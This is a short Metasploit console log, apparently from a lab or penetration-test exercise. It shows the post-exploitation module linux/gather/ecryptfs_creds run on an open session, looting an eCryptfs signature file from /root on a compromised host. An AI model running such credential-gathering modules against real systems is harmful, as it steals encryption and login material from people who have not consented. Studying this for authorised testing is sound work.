 msf6 post(linux/gather/hashdump) > use post/linux/gather/ecryptfs_creds
msf6 post(linux/gather/ecryptfs_creds) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/ecryptfs_creds) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Finding .ecryptfs directories
[*] Looting 1 directories
[*] Downloading /root/.ecryptfs/sig-cache.txt → sig-cache.txt
[+] File stored in: /root/.msf4/loot/20251017152533_default_192.64.189.3_e
cryptfs.sigcac_853249.txt
[*] Post module execution completed
msf6 post(linux/gather/ecryptfs_creds) >